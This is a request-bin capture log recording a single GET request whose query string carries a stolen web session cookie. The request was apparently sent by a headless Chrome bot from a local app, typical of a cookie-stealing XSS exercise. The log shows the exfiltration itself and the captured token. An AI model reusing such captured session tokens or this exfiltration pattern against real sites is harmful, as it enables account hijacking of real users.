 http://requestbin.whapi.cloud
GET /1lxcu131?
c=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.aCStHQ.F-
WCPV0-mwfFuBloZDrV1MbRUyU
0 bytes
10s ago
From 172.70.91.244
FORM/POST PARAMETERS
None
QUERYSTRING
c:
session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.aCStHQ.
F-WCPV0-mwfFuBloZDrV1MbRUyU
HEADERS
X-Forwarded-Server: 65e0d0a1cd2e
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, br
X-Forwarded-Host: requestbin.whapi.cloud
Sec-Fetch-Dest: document
Sec-Fetch-Site: cross-site
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/132.0.0.0 Safari/537.36
Host: requestbin.whapi.cloud
Referer: http://127.0.0.1:5000/
Sec-Fetch-Mode: navigate
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
Cdn-Loop: cloudflare; loops=1
Cf-Visitor: {"scheme":"https"}
Cf-Ray: 93fb373cfea14173-LHR
Cf-Ipcountry: GB
Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
Cf-Connecting-Ip: 83.136.251.68
RAW BODY
None